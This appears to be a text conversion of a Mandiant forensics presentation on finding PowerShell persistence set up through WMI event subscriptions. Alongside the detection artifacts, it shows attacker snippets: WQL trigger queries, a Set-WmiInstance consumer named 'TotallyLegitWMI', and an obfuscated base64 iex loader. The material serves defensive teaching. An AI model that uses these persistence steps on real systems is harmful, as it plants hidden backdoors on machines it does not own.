

### PowerShell Persistence

- Scenario: Attacker configures system to load malicious PS upon startup / logon
- Why persist?
  - Backdoors
  - Keyloggers
- What are common PS persistence mechanisms?
- How to find them?





# Common Techniques

- Registry "autorun" keys
- Scheduled tasks
- User "startup" folders
- Easy to detect
  - Autorun review
  - Registry timeline analysis
  - File system timeline analysis
  - Event log review



#### Persistence via WMI

Use WMI to automatically launch PowerShell upon a common event

Set-WmiInstance

Set-WmiInstance

Set-WmiInstance

Namespace: "root\subscription"

**EventFilter** 

Filter name, event query

CommandLineEventConsumer

Consumer name, path to powershell.exe

FilterToConsumerBinding

Filter name, consumer name



#### **Event Filters**

Query that causes the consumer to trigger

```
SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE
TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'
AND TargetInstance.SystemUpTime >= 240 AND
TargetInstance.SystemUpTime < 325</pre>
```

#### Run within minutes of startup

```
SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE
TargetInstance ISA 'Win32_LocalTime' AND
TargetInstance.Hour = 12 AND TargetInstance.Minute = 00
GROUP WITHIN 60
```

Run at 12:00



#### **Event Consumers**

- Launch "PowerShell.exe" when triggered by filter
- Where does the evil PS code load from?

```
sal a New-Object;iex(a IO.StreamReader((a
IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64
String('7L0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyq
BymVWZV1mFkDM7Z28995777333nvvvfe6O51OJ/ff/z9cZmQBbPbOStrJniGAqsgfP3
58Hz8ivlsXbb795bpdrdv0o2/nZVml363qcvbR/xMAAP//'),[IO.Compression.Co
mpressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()
```

Stored in user or system-wide "profile.ps1"

```
Set-WmiInstance -Namespace "root\subscription" -Class
'CommandLineEventConsumer' -Arguments @{
name='TotallyLegitWMI';CommandLineTemplate="$($Env:SystemRoot)\System32\WindowsPowerShell\v1.0\powershell.exe -
NonInteractive";RunInteractively='false'}
```

Added to Consumer Command-Line Arguments (length limit, code must be base64'd)



# Enumerating WMI Objects with PowerShell

- Get-WMIObject -Namespace root\Subscription-Class \_\_EventFilter
- Get-WMIObject -Namespace root\Subscription-Class EventConsumer
- Get-WMIObject -Namespace root\Subscription-Class \_\_FilterToConsumerBinding

```
GENUS

GENUS

CLASS

COmmandLineEventConsumer

SUPERCLASS

DYNASTY

RELPATH

PROPERTY_COUNT

DERIVATION

SERVER

NAMESPACE

NAMESPACE

PATH

CommandLineTemplate

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -Non CreateNewConsole

False

Celloss

CommandLineEventConsumer

CommandLineEventConsumer.Name="TotallyLegitWMI"

127

CommandLineTemplate

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -Non CreateNewConsole

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -Non CreateNewConsole

False
```



# PS WMI Evidence: File System

```
LastWriteTime Length Name
6/18/2014 8:32 PM 4628480 INDEX.BTR
6/18/2014 5:11 PM 51684 MAPPING1.MAP
6/18/2014 8:31 PM 51684 MAPPING2.MAP
6/18/2014 8:32 PM 51684 MAPPING3.MAP
6/18/2014 8:32 PM 15777792 OBJECTS.DATA
```

C:\windows\system32\wbem\repository

WBEM repository files changed (common)

```
001B9021 CommandLineEventConsumer.Name="TotallyLegitWMI"
001B9072
            EventFilter.Name="TotallyLegitWMI"
001B9570
           EventFilter
001B959F
          root\CimV2
001B95AB
         Updater
001B95B4
          SELECT * FROM InstanceModificationEvent WITHIN 60 WHERE Ta
AND TargetInstance.Minute = 00 GROUP WITHIN 60
001B976A
         CommandLineEventConsumer
001B9784
          C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -N
```

Strings in "objects.data"

Global or per-user "profile.ps1" changed (if used to store code) sal a New-Object;iex(a IO.StreamReader((a
IO.Compression.DeflateStream([IO.MemoryStr
eam][Convert]::FromBase64String('7L0HYBxJl
iUmL23Ke39K9UrX4HShCIBgEyTYkEA...



# PS WMI Evidence: Registry

| Key                                                                               | Value | Data  |
|-----------------------------------------------------------------------------------|-------|-------|
| HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WBEM\ ESS\//./root/CIMV2\Win32ClockProvider | [N/A] | [N/A] |
| Key Last Modified                                                                 |       |       |
| 06/04/14 01:30:03 UTC                                                             |       |       |

Created only when setting a time-based WMI filter (many other types of triggers may be used)



## PS WMI Evidence: Other Sources

- SysInternals AutoRuns (v12)
- Memory: WMI filter & consumer names
  - svchost.exe (WinMgmt service)
  - WmiPrvse.exe
- Event logs: WMI Trace
  - Too noisy





### Other Sources of Evidence

- Refer to whitepaper
- Prefetch file for "PowerShell.exe"
  - Local execution only
  - Scripts in Accessed File list
- Registry
  - PowerShell "ExecutionPolicy" setting
- Network traffic analysis (WinRM)
  - Port 5985 (HTTP) / port 5986 (HTTPS)
  - Payload always encrypted
  - Identify anomalous netflows



#### **Lessons Learned**

- Upgrade to PS 3.0 and enable Module Logging if possible
- Baseline legitimate usage in environment
  - ExecutionPolicy setting
  - Remoting enabled
  - Script naming conventions, paths
  - Which users
  - Source systems
  - Destination systems
- Recognize artifacts of anomalous usage



# Acknowledgements

- Matt Graeber
- Joseph Bialek
- Chris Campbell
- Lee Holmes
- David Wyatt

- David Kennedy
- Josh Kelley
- All the other PowerShell authors, hackers, and researchers!



# Questions?

ryan.kazanciyan@mandiant.com @ryankaz42

matt.hastings@mandiant.com @HastingsVT

